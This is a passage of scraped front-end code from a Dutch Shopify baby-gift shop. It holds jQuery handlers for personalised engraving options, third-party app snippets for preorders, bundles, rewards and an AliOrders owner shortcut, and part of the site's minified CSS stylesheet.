  var globoPreorderCartType    = null;
  var globoPreorderRegexCount  = /"{{ count }}|count|{{count}}"/g;
  (function (globoPreorderJquery) {
    if (typeof globoPreorderJquery == 'function') {
      document.addEventListener("Globo.Preorder.added", function (e) {
        Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
      });
      //Editions theme
      if (globoPreorderJquery('.product-list').length) {
        globoPreorderJquery('.product-list').on('preload-images', function(){
          var event;
          if(typeof(Event) === 'function') {
            event = new Event('collectionUpdate');
          }else{
            event = document.createEvent('Event');
            event.initEvent('collectionUpdate', true, true);
          }
          window.dispatchEvent(event);
        });
      }
    }
  }((window.jQuery||window.$)))
</script>
<link href="//www.ikenmijnmama.com/cdn/shop/t/15/assets/globo.preorder.css?v=107110983577157461161720552261" rel="stylesheet" type="text/css" media="all" />

<!-- **BEGIN** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom FSB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "keobluvnI"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ]
    };
</script>
<!-- **END** Hextom FSB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom FSB Integration // Main Include - DO NOT MODIFY -->







<script>
   $("#pro_naam").focus(function() {
     $('#naam').show();
     $('#geboortedatum').hide();
     $('#tijdstip').hide();
     $('#gewicht').hide();
     $('#lengte').hide();
     $('#persoonlijke').hide();
      $('#tekst').hide();
  });
  $('#pro_geboortedatum').focus(function() {
   $('#geboortedatum').show();
   $('#naam').hide();
    $('#tijdstip').hide();
     $('#gewicht').hide();
     $('#lengte').hide();
     $('#persoonlijke').hide();
     $('#tekst').hide();
  });
  $('#pro_tijdstip').focus(function() {
   $('#tijdstip').show();
    $('#naam').hide();
     $('#geboortedatum').hide();
     $('#gewicht').hide();
     $('#lengte').hide();
     $('#persoonlijke').hide();
     $('#tekst').hide();
  });
  $('#pro_gewicht').focus(function() {
   $('#gewicht').show();
     $('#tijdstip').hide();
    $('#naam').hide();
     $('#geboortedatum').hide();
      $('#lengte').hide();
     $('#persoonlijke').hide();
     $('#tekst').hide();
  });
  $('#pro_lengte').focus(function() {
   $('#lengte').show();
    $('#tijdstip').hide();
    $('#naam').hide();
     $('#geboortedatum').hide();
      $('#gewicht').hide();
     $('#persoonlijke').hide();
     $('#tekst').hide();
  });
  $('#pro_persoonlijke').focus(function() {
   $('#persoonlijke').show();
    $('#tijdstip').hide();
    $('#naam').hide();
     $('#geboortedatum').hide();
      $('#gewicht').hide();
     $('#lengte').hide();
    $('#tekst').hide();
  });
  $('#pro_tekst').focus(function() {
   $('#persoonlijke').hide();
    $('#tijdstip').hide();
    $('#naam').hide();
     $('#geboortedatum').hide();
      $('#gewicht').hide();
     $('#lengte').hide();
     $('#tekst').show();
  });

  $("#pro_naam").on("keyup", function(e) {
   var count = 250-$(this).val().length;
    $('#naam span').text(count);
});
  $("#pro_geboortedatum").on("keyup", function(e) {
   var count = 250-$(this).val().length;
    $('#geboortedatum span').text(count);
});
   $("#pro_tijdstip").on("keyup", function(e) {
   var count = 250-$(this).val().length;
    $('#tijdstip span').text(count);
});
  $("#pro_gewicht").on("keyup", function(e) {
   var count = 250-$(this).val().length;
    $('#gewicht span').text(count);
});
  $("#pro_lengte").on("keyup", function(e) {
   var count = 250-$(this).val().length;
    $('#lengte span').text(count);
});
  $("#pro_persoonlijke").on("keyup", function(e) {
   var count = 250-$(this).val().length;
    $('#persoonlijke span').text(count);
});
   $("#pro_tekst").on("keyup", function(e) {
   var count = 250-$(this).val().length;
    $('#tekst span').text(count);
});
/**************add engraving product***********************/
   $('body').on('click','.add-engraving',function(){
       var price = $(this).attr('data-price');
       $('.custom_price').html(price);
       $('.custom-meta').hide();
      $('.no-engraving').removeClass('selected');
      $('.add-engraving').addClass('selected');
     $('.product-form__cart-submit').addClass('custom-from-submit');
      $('.custom-product-item').show(); 
      $('.engraving-pro').removeAttr('disabled','disabled');
      $('.custom-input-box').removeAttr('disabled','disabled');
      $('.product__add-engraving').show(); 
      $('.product__add-to-cart').hide(); 
  });
  $('body').on('click','.no-engraving',function(){
       var price = $(this).attr('data-price');
       $('.custom_price').html(price);
    $('.custom-meta').show();
      $('.no-engraving').addClass('selected');
      $('.add-engraving').removeClass('selected');
     $('.product-form__cart-submit').removeClass('custom-from-submit');
     $('.engraving-pro').attr('disabled','disabled');
      $('.custom-input-box').attr('disabled','disabled');
      $('.custom-product-item').hide(); 
      $('.product__add-to-cart').show(); 
      $('.product__add-engraving').hide(); 
  });
  $('body').on('click','.custom-from-submit',function(e){
    e.preventDefault();
    var id = $('.custom-input-box').val();
     $.ajax({
        type: 'POST',
        url: '/cart/add.js',
        data: {
         'quantity': 1,
          'id': id,
        'properties': {'Welke naam mag erop? (Indien optie geselecteerd)': '','Engraving':''}
        },
        dataType: 'json', 
        success: function (data) { 
         $('.product-form').submit();
        } 
      });
   
  });
 var ordernote = $('#CartSpecialInstructions').val();
  if(ordernote == 'engraving-true | '){
   // $('#CartSpecialInstructions').css('font-size','0');
  }
  $('#CartSpecialInstructions').val('');
   var referrer =  document.referrer;
  console.log(referrer);
   $('body').on("click",".cart__submit-control", function(e){ 
    //   e.preventDefault();
      var cart_nort = $('#CartSpecialInstructions').val();
      var note = $('.cart-note').attr('data-note');
     if(note == 'engraving-true | '){
         var final_cartnort = cart_nort+" "+'engraving-true | ';
         final_cartnort = final_cartnort.trim();
        $('#CartSpecialInstructions').val(final_cartnort);
     }
       // var that = this;
       // setTimeout(function(){
       //   $(that).attr('type', 'submit');
       //   $(that).click();
       // },1000);
   });
  /***********end code********/
  
$(document).mouseup(function(e) 
   {
    if (e.target.class == "product-form__item" || $(e.target).parents(".product-form__item").length) {
    } else {
     $('#tijdstip').hide();
     $('#naam').hide();
     $('#geboortedatum').hide();
     $('#gewicht').hide();
     $('#lengte').hide();
     $('#persoonlijke').hide();
    }
  });
</script>
  <!-- PickyStory code, do not modify. Safe to remove after the app is uninstalled -->
  
    <script type="text/javascript">

; (() => {
  const getPageProductHandle = () => {
    const path = window.location.pathname
    const searchTerm = '/products/'
    const start = path.lastIndexOf(searchTerm)
    if (start < 0) return null
    const encoded = path.slice(start + searchTerm.length).replace('/', '')
    return decodeURI(encoded) // Decode to handle non-English letters
  }
  const findProductForms = ({ productHandle, compoundProductHandles, insertionMode, productFormSelector }) => {
    if (!compoundProductHandles.includes(productHandle) || insertionMode !== 'replace') {
      return []
    }
    // Override cart URL inside the selector with a localized version if necessary
    const selector = productFormSelector.replace('"/cart/add"', '"/cart/add"')
    return document.querySelectorAll(selector)
  }
  const isProductPage = /^.*\/products\/[A-Za-z0-9-_%]+\/?$/i.test(window.location.pathname)
  if (!isProductPage) {
    return
  }
  const productHandle = getPageProductHandle()
  if (!productHandle) {
    return
  }
  const productForms = [
    ...findProductForms({
      productHandle,
      compoundProductHandles: ["kraamcadeau-box-nijntje", "kraamcadeau-box-neutraal", "kraamcadeau-box-jongens-ocean", "kraamcadeau-box-neutraal-little-goose", "kraamcadeau-box-meisjes-flowers-butterflies"],
      insertionMode: 'replace',
      productFormSelector: 'form[action="/cart/add"]',
    }),
    ...findProductForms({
      productHandle,
      compoundProductHandles: [],
      insertionMode: 'replace',
      productFormSelector: 'form[action="/cart/add"]',
    }),
  ]
  const productForm = productForms.length === 1 && productForms[0]
  if (productForm) {
    productForm.style.setProperty('visibility', 'hidden')
  }
})()
</script>

  
  <!-- PickyStory code end -->
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
    <script defer src="https://cdn.pickystory.com/widget/dist/latest/pickystory-widget.min.js"></script>
  
  <!-- PickyStory end snippet "main_widget_script" -->
  <script>
 $('.pro-sliderr').slick({
  infinite: false,
  slidesToShow: 6,
  slidesToScroll: 1,
  arrows: false,
  dots: false,
  autoplay: true,
  autoplaySpeed: 2000,
  responsive: [
    {
      breakpoint: 1130,
      settings: {
        slidesToShow: 5,
          slidesToScroll: 1
      }
    },
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 4,
          slidesToScroll: 1
      }
    },
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 3,
          slidesToScroll: 1
      }
    },
    {
      breakpoint: 575,
      settings: {
        slidesToShow: 2,
          slidesToScroll: 1
      }
    }
  ]
});
</script>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_1hYsCr78Kd207U7hIKawLQs4"
  
></div>


</div></body>
</html>

<div id="aliorders-bukl-action" class="aliorders-bukl-action-edit">
    <span id="ao__icon_shop_owner" onclick="window.open('https://aliorders.fireapps.io/products/edit/8806085722442/ikenmijnmama.myshopify.com','mywindow');" style="cursor: pointer;">
        <img src="https://aliorders.fireapps.io/images/backend/ailorder-shortcut.png" />
        <span class="ao__tooltip_wrap">Click to edit the product in Ali Orders.<br/>Note: only show for shop owner<span></span></span>
    </span>
</div>

<style type="text/css">
    .aliorders-bukl-action-edit {
        position: fixed;
        left: 20px;
        bottom: 88px;
        width: 60px;
        height: 60px;
        cursor: pointer;
        display: none;
        z-index: 9999;
    }
    .aliorders-bukl-action-edit > span {
      	position: relative;
        display: inline-block;
        width: 60px;
        height: 60px;
        border-radius: 50%;
    }
  	.ao__tooltip_wrap {
      	display: none;
  		padding: 10px 15px;
      	position: absolute;
      	top: 1px;
      	left: calc(100% + 10px);
      	font-size: 13px;
      	border-radius: 6px;
      	background: #242539;
      	color: #FFF;
      	white-space: nowrap;
  	}
    .ao__tooltip_wrap.active {
        display: block
    }
    .ao__tooltip_wrap > span {
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 10px 8px 10px 0;
        border-color: transparent #242539 transparent transparent;
        position: absolute;
        top: 19px;
        left: -8px;
    }
</style>
<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        function loadScript(url, callback){
            var script = document.createElement("script")
            script.type = "text/javascript";
            if (script.readyState){
                script.onreadystatechange = function(){
                    if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                        script.onreadystatechange = null;
                        callback();
                    }
                };
            } else {
                script.onload = function(){
                    callback();
                };
            }
            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
        }

        let adminBarIframe = document.getElementById('admin-bar-iframe');
        let checkShopStatus = function($, adminBarIframe) {
            let status = 0;
            $.ajax({
                url: "https://aliorders.fireapps.io/api/shop/ikenmijnmama.myshopify.com",
                dataType: "json",
                success : function(res) {
                    status = res.data.status;
                    if(status == 1 && adminBarIframe != null) {
                        $(".aliorders-bukl-action-edit").css("display", "block");
                    } else {
                        $(".aliorders-bukl-action-edit").css("display", "none");
                    }
                    document.getElementById("ao__icon_shop_owner").addEventListener("mouseover", function() {
                        document.querySelector(".ao__tooltip_wrap").classList.add('active')
                    });

                    document.getElementById("ao__icon_shop_owner").addEventListener("mouseout", function() {
                        document.querySelector(".ao__tooltip_wrap").classList.remove('active')
                    });
                }
            });
        }

        if ((typeof jQuery === "undefined") || (parseFloat(jQuery.fn.jquery) < 1.7)) {
            loadScript("https://code.jquery.com/jquery-3.3.1.min.js", function(){
                jQuery191 = jQuery.noConflict(true);
                checkShopStatus(jQuery191, adminBarIframe);
            });
        } else {
            checkShopStatus(jQuery, adminBarIframe);
        }
    });
</script>

<script>
      $(".footer-ttl").click(function(){
      if($(window).width() < 768) {
        //$(this).next().slideToggle("slow");
        $(this).toggleClass('selected');
      }
    });
</script>
<script>
  document.addEventListener("click", function (event) {
  let option = event.target.closest(".color-options");
  if (!option) return; 
  let siblings = option.parentElement.querySelectorAll(".color-options");
  siblings.forEach(el => el.classList.remove("active"));
  option.classList.add("active");
});
</script>




--- FILE ---
content_type: text/css
request_url: https://www.ikenmijnmama.com/cdn/shop/t/15/assets/styles.css?v=47118823449220700341721170260
body_size: 4004
content:
@font-face{font-family:Apercu;src:url(Apercu-Bold.woff2) format("woff2"),url(Apercu-Bold.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Apercu;src:url(Apercu-Light.woff2) format("woff2"),url(Apercu-Light.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Apercu;src:url(Apercu-Bold.woff2) format("woff2"),url(Apercu-Bold.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Apercu;src:url(Apercu-Light.woff2) format("woff2"),url(Apercu-Light.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Apercu;src:url(Apercu-Medium.woff2) format("woff2"),url(Apercu-Medium.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Apercu;src:url(Apercu-Medium.woff2) format("woff2"),url(Apercu-Medium.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Apercu;src:url(Apercu-Regular.woff2) format("woff2"),url(Apercu-Regular.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Apercu;src:url(Apercu-Regular.woff2) format("woff2"),url(Apercu-Regular.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Bebas Neue;src:url(BebasNeue-Regular.woff2) format("woff2"),url(BebasNeue-Regular.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}html.js.svg.flexbox.csstransforms{padding-bottom:0!important}.d-flex{display:flex;align-items:center}body{margin:0 auto;opacity:1;visibility:visible;overflow-x:hidden;position:sticky;animation:fadeIn .5s ease-in-out}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.gap-1{gap:.5rem}.grid-4-col{grid-template-columns:repeat(4,1fr)}.gap-2{gap:2rem}.align-center{align-items:center}.px{padding-left:.5rem;padding-right:.5rem}.overflow-hidden{overflow:hidden}figure{margin:0}.space-center{justify-content:center}.space-between{justify-content:space-between}.relative{position:relative}.z-99{z-index:99}.primary{background-color:#e5f9f4}.bg-white{background:#fff}.light{font-weight:400}.bold{font-weight:700}.regular{font-weight:400}.medium{font-weight:500}.bebas{font-family:Bebas Neue}.width-30{max-width:30rem}.color-primary{color:#011e41}.color-white{color:#fff}.shadow-none{text-shadow:none}.bg-blue-primary{background-color:#011e41}.btn-large{padding:.625rem 2.5rem}.btn-small{padding:.625rem 1.5rem}.shadow-white{box-shadow:8px 8px #fff}.shadow-primary{box-shadow:8px 8px #fdcdad}.shadow-secondary{box-shadow:8px 8px #011e41}.d-grid{display:grid;align-items:center}.justify-items-center{justify-items:center}.uppercase{text-transform:uppercase}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:#cbcbcb;margin:0 1rem}.mt-sm{margin-top:1.5rem}.w-100{width:100%!important}.mt-lg{margin-top:4.5rem}.mt-md{margin-top:3rem}.mb-sm{margin-bottom:2rem}.d-block{display:block}.grid-2-col{grid-template-columns:repeat(2,1fr)}.grid-3-col{grid-template-columns:repeat(3,1fr)}.heading-2{font-size:clamp(2.25rem,5vw,3.625rem);letter-spacing:.4rem}.heading-3{font-size:clamp(2rem,5vw,3rem)}.heading-5{font-size:clamp(1.2rem,4vw,1.6rem);letter-spacing:.1rem}.semi-bold{font-weight:500}.color-price{color:#e6968f}.paragraph{font-size:1rem}.pb-md{padding-bottom:3rem}.p-lg{padding:4.5rem 0}.p-md{padding:1.3rem}.mb-md{margin-bottom:3rem}.btn,.btn-hover{transition:all .3s ease-in-out}.btn-hover:hover{box-shadow:none;transform:translateY(4px)}div#gtranslate_wrapper{position:absolute!important;top:-34px!important;right:7px!important}svg.icon.icon-cart{width:38px;height:38px}.user svg{width:2.5rem}.site-header__cart{padding:0}.header__search{border:1px solid #464646;border-radius:2rem}.search-mobile{display:none}.site-header{padding:1.875rem 1.25rem}.grid:after{display:none}.slideshow__text-wrap--desktop .slideshow__text-content{top:calc(50% - 8px)}.drawer-page-content:after{z-index:999}.site-nav.nav--outline{border-top:1px solid #e2e7e6;border-bottom:1px solid #e2e7e6;margin:0;padding:10px 0}a.site-nav__link.site-nav__child-link{padding-left:1rem}svg.icon.icon-login{width:28px;height:28px;fill:none}.site-nav__label{color:#011e41;padding:0;font-size:13px;font-weight:900}.site-nav__dropdown{padding:15px 30px 10px 15px;border-radius:8px;box-shadow:#64646f33 0 7px 29px}.site-nav__child-link .site-nav__label{font-size:15px;display:inline-block;border:none;transition:all .3s ease-in-out}.site-nav__child-link .site-nav__label:hover{transform:translate(5px)}a.site-nav__link.site-nav__child-link{padding:0}a.site-nav__link.site-nav__child-link{padding:0 0 .2rem}.border-right,.border-parent>li{margin:0}svg.icon.icon-search.feather.feather-search{fill:none}.site-header__icon{margin-bottom:5px}.site-header__icons-wrapper .search-bar__submit{top:-3px}.site-header__icons-wrapper .search-bar__input{padding:8px 20px;min-height:30px}.border-right,.border-parent>li,.mobile-nav__label{font-weight:500}.mobile-nav__label{color:#011e41}.search-bar__submit .icon{fill:none}.site-header__mobile-nav{background:transparent}.site-header__icon svg{margin-right:4px}.site-header__account{padding:0 0 0 5px}.mobile-nav__item .icon,.site-nav__link .icon-chevron-down{fill:#011e41}.site-nav--centered .site-nav__link{padding:0}.site-nav__link .icon-chevron-down{margin-right:.5rem}.about .page-width{padding-left:55px;padding-right:55px}.mobile-slideshow{display:none}.collection-image-wrapper>div{width:100%}.custom-collection{position:relative}.collection-img{position:relative;height:31.25rem}.template-collection .description{position:relative;overflow:hidden}.template-collection .active.overlay.description:after{background:transparent}.template-collection .description.active{height:max-content!important}.template-collection .overlay.description:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:64px;background:linear-gradient(to bottom,#fff6,#fff)}.template-collection .description-container .btn_wrapper .btn:focus{background:#011e41;color:#fff}.collection-text{position:absolute;bottom:1.875rem;left:1.5rem;right:1.5rem;padding:1rem;z-index:99;height:50%}.text-bg{position:absolute;top:-1.25rem;right:5%;width:36px}.white-box{position:absolute;width:100%;height:3.125rem;bottom:0}.collection img.collection_img{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;object-fit:cover}.collection-bg{position:absolute;top:-10rem;left:0;right:0;width:100%}.collection-slider .collection{margin-right:.6rem}.product-slider{padding:2rem 1rem}.product-img{min-height:18rem;object-fit:cover}.product-card .text-container{display:flex;min-height:170px;flex-direction:column;justify-content:space-between;align-items:flex-start}.custom-text-btn{width:100%;display:flex;justify-content:space-between}.custom-text-btn .btn{width:49%;vertical-align:inherit}.custom-text-btn .btn:hover{background-color:#bfd8d2!important;color:#011e41!important}.custom-text-btn .btn.selected:hover{background-color:#011e41!important;color:#fff!important}.custom-text-btn .btn.selected{background-color:#011e41;color:#fff}.product-form__item{position:relative}.product-form input:focus,.product-form select:focus{box-shadow:0 0 0 4px #9e7b6f40;border-color:#9e7b6f!important;outline:none}.product-form .inline-label{z-index:99;left:auto;visibility:hidden;transition:.5s ease;opacity:0;position:absolute;bottom:100%;margin-bottom:-16px;white-space:nowrap;background:#0b6ce2;color:#fff;font-style:normal;padding:3px 8px;box-shadow:2px 2px 1px #0003}.product-form textarea:focus+.inline-label{opacity:1;visibility:visible;transition:.5s ease;margin-bottom:0!important}.product-form .custom_btn{display:grid;gap:15px;padding:5px}.product-form .custom_btn button{background-color:#011e41;color:#fff;border:1px solid transparent;padding:12px 18px;font-weight:100}.product-form .custom_btn button[type=button] svg{margin-right:5px;width:15px;height:auto;vertical-align:middle}.product-form .custom_btn button[type=button] svg path{fill:#fff}.product-form .custom_btn button[type=button]:hover svg path{fill:#011e41!important}.product-form .custom_btn button[type=button]:hover{color:#011e41!important;background-color:#fff!important;border:1px solid #011e41}.btn-client{border:1px solid #011e41}.clients .heading-3{font-size:clamp(1.8rem,5vw,2.3rem)}.clients img.client-logo{max-width:150px;width:100%;cursor:pointer}.swiper-button-next:after,.swiper-button-prev:after{color:#000;font-size:1.2rem!important;font-weight:700}.shopify-section #insta-feed{margin-top:70px}.shopify-section #insta-feed h2{font-weight:500;color:#011e41}.upsell_cart{display:flex;align-items:center}.upsell_cart .upsell_title{width:60%}.upsell_prc{margin:0 20px}.add_cart #cart_upsell_pro{width:100%;text-align:center;margin-top:10px;margin-bottom:10px}.add_cart #cart_upsell_pro::placeholder{color:#000}.cart__image{max-height:95px;pointer-events:none}.add_cart+.grid__item.text-right.small--text-center.medium-up--one-half{width:100%;margin-top:15px;text-align:right!important}.shopify-cleanslate div .p28_J2fRvZNDqyZkZ2H9{justify-content:end}li.site-footer__linklist-item a{color:#000}.site-footer li a:hover{color:#011e41}.site-footer__item:nth-child(3) ul{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:.5rem}.email-wrapper-mobile{display:none;align-self:center}.site-footer .site-footer__hr{border-bottom:1px solid #183252}.site-footer__social-icons li:first-of-type{padding-right:10px}.template-product .product-template__container{padding:0}.site-footer p,.site-footer small{color:#000!important}.social-icons .icon{fill:#011e41;transition:all .3s ease-in-out}.site-footer__content{display:grid;grid-template-columns:max-content 1fr 3fr 2fr}.site-footer__copyright-content a{color:#000}.site-footer .input-group__btn{display:none}.site-footer .site-footer__hr{margin:0}.site-footer .input-group svg{position:absolute;right:10px;top:18px}.site-footer .input-group svg path,.site-footer .input-group svg polyline{color:#011e41}.site-footer__social-icons li{padding:0 18px 0 0}.social-icons .icon:hover{fill:#fdcdad;transform:scale(1.08)}input#ContactFooter-email{border-radius:0}input#ContactFooter-email::placeholder{color:#011e41;opacity:1;font-size:.9rem}input#ContactFooter-email:-ms-input-placeholder{font-size:.9rem;color:#011e41}.template-index .site-footer{margin-top:0}.site-footer{padding-bottom:0!important}input#ContactFooter-email::-ms-input-placeholder{font-size:.9rem;color:#011e41}.site-footer__item:nth-of-type(2){padding-left:0}.product-slider .swiper-button-next,.clients .swiper-button-next{right:-10px}.product-slider .swiper-button-prev,.clients .swiper-button-prev{left:-10px}.clients .swiper-button-prev,.clients .swiper-button-next{top:calc(50% - 65px)}.product-slider .swiper-slide{min-height:390px}.template-product .main-content{padding-top:0}.product-container{padding:.5rem 1rem 4rem}.payment-methods figure{max-height:60px;background:#f3f3f3;padding:.5rem}.payment-methods .image-container{display:grid;grid-template-columns:repeat(5,1fr);gap:8px}.payment-methods figure img{object-fit:contain;width:100%;height:100%}.active-thumb .product-single__thumbnail-image{border-color:#939393}.product__price .price__regular,.product__price .price__sale{color:#e6968f}.template-product .product-form__cart-submit{background-color:#011e41;color:#fff;border:1px solid transparent;padding:12px 18px}.template-product .product-form__cart-submit:hover{color:#011e41!important;background-color:#fff!important;border:1px solid #011e41}.template-product .product-form__cart-submit:hover .icon-cart-new path,.template-product .product-form__cart-submit:hover .icon-cart-new line{stroke:#011e41}.template-product .product-form{display:block}.template-product .site-footer,.template-product .product-slider{margin-top:0}.template-product .product-slider{padding:4rem 1rem}.template-product .product-slider .product-card{padding:0 0 1.3rem!important}.template-product .product-form__item--no-variants{max-width:100%}.template-product .product-slider .product-tag{display:none}.template-product .product-slider .text-container{padding:0 0 0 1rem}.template-product .product-single__thumbnail-image{height:150px;object-fit:cover;width:100%}.template-product .product-description{border-bottom:1px solid #e6e6e6;padding-bottom:.8rem}.template-product .product-form{padding-top:.8rem}.reviews-container{padding:3.5rem 0}.reviews-container .data{display:none}.reviews-container .data.active{display:block}.reviews-container .heading-4{font-size:clamp(1.6rem,4vw,3.2rem)}.new-review-form,.spr-header{color:#011e41}.spr-button{background-color:#011e41;color:#fff}.template-product fieldset.spr-form-contact,.template-product fieldset.spr-form-review,.template-product fieldset.spr-form-actions{padding:0 1rem}.reviews-container .tab-btn{background:transparent;border:none;color:#c4c6c8}.reviews-container .tab-btn.active{color:#011e41}.template-product .review_bedge .spr-badge-caption{display:none}.template-product .review_bedge{margin:.5rem 0}.spr-reviews{display:grid;grid-template-columns:1fr 1fr 1fr;gap:1rem;align-content:stretch;color:#011e41}.spr-reviews .spr-review:first-child{margin-top:0}.spr-reviews .spr-review{border:1px solid #011e41;box-shadow:3px 3px #fecdad;padding:15px}.spr-reviews .spr-review-content-body{color:#011e41;font-size:14px}.spr-reviews .spr-review-header-title{font-size:20px;font-weight:600;border-top:1px solid #cfcfcf;padding-top:10px}.spr-reviews .spr-review-content{border-bottom:1px solid #cfcfcf;padding-bottom:10px;margin:0 0 10px}.spr-reviews .spr-review:last-child{padding-bottom:15px}.template-product .product-form label{font-weight:400;color:#011e41}.template-product .product-form select{background-image:url(/cdn/shop/files/New_Project_62e1a6ec-b328-431c-aab9-2d8dfb1483af_50x50.png?v=1643871606)}.template-product .product-form select,.template-product .product-form input{border-color:#333;color:#011e41}.template-product .thumbnails-wrapper{padding:0 5px}.template-product fieldset{padding:.8rem}.breadcrumbs__list{list-style-type:none;padding:1.5rem 20px 1rem 0}.breadcrumbs__item{display:inline-block}.breadcrumbs__item a{color:#011e41;font-weight:400}.breadcrumbs__item:not(:last-child):after{content:"/";margin:0 .3rem 0 0;vertical-align:middle}.breadcrumbs__link[aria-current=page]{border-bottom:1px solid #4c6078}.template-collection .filters-toolbar-wrapper{border:none}.template-collection .image-wrapper{transition:all .3s ease-in-out}.template-collection .image-wrapper:hover{border:1px solid #011e41!important}.template-collection .main-content{padding-top:0}.filters-toolbar__item-wrapper{justify-content:flex-end;align-items:center}.template-collection .select-label{text-transform:capitalize;font-size:16px;margin-right:1rem}.template-collection .filters-toolbar__input{border:1px solid #cbcbcb}.template-collection .filters-toolbar .icon-chevron-down{fill:#011e41}.template-collection .filters-toolbar__item-child:first-child{margin-right:1.5rem}.template-collection .select-group select{height:100%}.template-collection .grid-view-item__image-wrapper{margin:0 0 1rem}.template-collection .product-card__title{border:none;padding:0 1rem;font-weight:600;color:#011e41;display:block}.template-collection .grid-view-item{margin:0}.filters-toolbar-wrapper{margin-bottom:35px}.template-collection .product-slider-btn{margin:1rem 0 0 1rem;background:#011e41;color:#fff;box-shadow:8px 8px #fdcdad}.template-collection .product-slider-btn:hover{box-shadow:none!important;transform:translateY(4px)!important}.template-collection .price__regular,.template-collection .price__sale{padding:0 1rem}.template-collection .price__regular{font-weight:400;color:#df925c}.template-collection .image-wrapper img,.template-collection .image-wrapper .grid-view-item__image-wrapper{max-width:100%!important}.template-collection .image-wrapper img{aspect-ratio:1}.login-form .btn-form{border:1px solid transparent;transition:all .3s ease-in-out}.login-form .btn-form:hover{background:#fff!important;color:#011e41!important;border:1px solid #011e41}.cart__submit-controls>.cart__submit-control{margin:0}.cart__submit-controls{gap:5px}.cart__submit-controls .btn--secondary{border-color:#011e41}.cart__submit-controls .btn-cart:hover{background:#fff!important;color:#011e41!important;border:1px solid #011e41}.cart__row a{text-decoration:none;border:none}.template-cart .bold{font-weight:700!important}.template-cart .section-header{margin-bottom:30px}.cart__shipping{margin-bottom:0}.brands__wrapper figure{background:#fff;padding:1vmax 2vmax 0;height:100%}.brands__wrapper .brand{border-radius:5px;height:100%;display:grid;grid-template-rows:clamp(100px,5vw,150px) auto;align-items:center;cursor:pointer;box-shadow:#64646f33 0 7px 29px}.brand .brand_image{width:100%;height:100%;object-fit:contain}.grid--blog+hr+.text-center{margin-bottom:25px!important}.product-slider-btn{margin-bottom:10px}@media screen and (max-width: 1024px){.product-slider-btn{font-size:11px}.custom-collection .collection-img .collection-text{padding:15px 10px 20px!important}}@media screen and (max-width: 768px){.collection-slider .collection{margin-bottom:10px}}@media screen and (max-width: 425px){.custom-collection .collection-img{min-height:430px!important;height:100%!important}}@media screen and (max-width: 340px){.custom-collection .collection-slider{gap:0}.custom-collection .collection-img{min-height:490px!important}}@media screen and (min-width: 1439px){.collection-bg{top:auto;bottom:-10px}}@media screen and (min-width: 1200px){.collection-text{height:50%;padding:1rem 1em 1.5em}}@media screen and (min-width: 1025px){.product-slider{padding:0}.product-slider .swiper-slide{min-height:460px}.ml-20{margin-left:10%}.ml-35{margin-left:35px}.template-index .product-slider{margin-top:4rem}}@media screen and (max-width: 1248px){.breadcrumbs__list{padding:1.5rem 20px 1rem}}@media screen and (max-width: 1025px){.product-img{min-height:15rem}.clients .swiper-button-next{right:10px}.clients .swiper-button-prev{left:10px}div#gtranslate_wrapper{top:-30px!important}}@media screen and (max-width: 1023px){.site-footer__content{grid-row-gap:20px;grid-template-columns:repeat(3,1fr)}.footer-logo{grid-column:1 / -1;text-align:center}.site-footer__item:nth-child(2){justify-content:center}.site-footer__item:nth-child(3){grid-column:2 / -1}.template-index .slideshow__text-content .page-width{padding-left:30px}.template-index .product-slider{margin-top:1rem}.custom-collection.p-lg{padding-bottom:1.3rem}}@media only screen and (min-width: 767px) and (max-width: 1023px){.template-product .offers-container{grid-template-columns:1fr}}@media screen and (max-width: 1000px){.collection-slider{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width: 800px){.collection-slider,.brands__wrapper{grid-template-columns:repeat(2,1fr)}.brands__wrapper{gap:.7rem}.brands__wrapper.page-width{padding:0 10px}.collection-text{height:40%}}@media screen and (max-width: 767px){.flex-md-column{flex-direction:column}.template-product .swiper4 .swiper-wrapper{margin:0}.template-product .thumbnails-wrapper{margin:-15px 2px 30px}.template-product .product-container{padding:.5rem 1rem 2rem}.site-footer__linklist-item{padding:5px 0}.site-footer__content{grid-template-columns:repeat(2,1fr)}.site-footer__content,.site-footer .page-width{padding:0}.custom-collection{padding:2rem 0}.clients{margin-top:2.8rem}.site-footer{padding:3rem 1.5rem 0}.justify-content-center{justify-content:center!important}.site-footer__item:nth-child(4){grid-column:1 / -1}.site-footer__item:nth-child(3) ul{grid-template-columns:1fr}.width-md-100{width:100%}.spr-container{padding:0!important}.spr-reviews,.grid-col{grid-template-columns:1fr}.d-none{display:none}.product-slider{margin-top:0}.product-slider .btn-container{margin-top:2rem}}@media screen and (max-width: 749px){.site-header{padding:0 